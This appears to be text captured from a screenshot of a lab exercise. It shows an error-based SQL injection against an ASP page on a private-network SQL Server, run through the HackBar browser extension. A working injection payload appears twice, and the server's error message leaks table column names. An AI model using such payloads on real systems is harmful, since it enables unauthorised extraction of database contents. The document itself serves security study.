 select * from message where id=1 and 1=(select quotename(name) from test..syscolumns where id =(select id
from test..sysobjects where name='message') FOR XML PATH(''))--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '[id][name][sex][age]' 转换成数据类型 int 时失败。
/asp/number.asp，行 14
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar »
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://172.22.88.25/asp/number.asp?id=1 and 1=(select quotename(name) from
test..syscolumns where id =(select id from test..sysobjects where name='message') FOR XML
PATH(''))--
Post data Referrer User Agent Cookies